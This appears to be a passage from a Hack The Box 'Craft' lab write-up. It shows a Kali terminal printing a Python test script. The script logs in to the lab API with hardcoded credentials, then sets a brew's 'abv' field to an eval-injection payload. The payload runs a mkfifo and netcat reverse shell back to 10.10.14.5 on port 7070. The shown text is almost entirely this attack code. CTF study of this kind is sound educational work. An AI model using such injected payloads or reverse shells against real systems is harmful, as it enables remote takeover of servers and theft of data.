 root@kali:~/htb/craft/git# cat tests/test.py
#!/usr/bin/env python

import requests
import json

response = requests.get('https://api.craft.htb/api/auth/login',  auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token =  json_response['token']

headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json'  }

# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)

# create a sample brew with real ABV... should succeed.
print("Create real ABV brew")
brew_dict = {}
abv_val = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 7070 >/tmp/f')"
brew_dict['abv'] = abv_val
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'